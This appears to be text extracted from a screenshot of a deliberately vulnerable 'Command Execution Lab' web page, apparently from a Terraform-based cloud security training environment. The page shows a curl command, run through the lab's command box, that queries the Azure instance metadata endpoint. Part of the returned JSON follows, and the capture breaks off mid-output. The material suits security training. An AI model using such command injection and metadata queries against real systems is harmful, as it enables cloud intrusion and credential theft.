 不安全 — :8080/command-execution-lab/
Command Execution Lab
Command Execution Lab
Input a command here
Submit
curl -H Metadata:true http://169.254.169.254/metadata/instance?api-version=2021-05-01 | python -m json.tool
command execution results:
{
    "compute": {
        "azEnvironment": "AzurePublicCloud",
        "customData": "",
        "evictionPolicy": "",
        "extendedLocation": {
            "name": "",
            "type": ""
        },
        "isHostCompatibilityLayerVm": "false",
        "licenseType": "",
        "location": "westeurope",
        "name": "huoxian-terraform-goat-machine",
        "offer": "UbuntuServer",
        "osProfile": {
            "adminUsername": "huoxian",
            "computerName": "huoxian-terraform-goat-machine",
            "disablePasswordAuthentication": "false"
        },
        "osType": "Linux",
        "placementGroupId": "",
        "plan": {
            "name": "",
            "product": "",
            "publisher": ""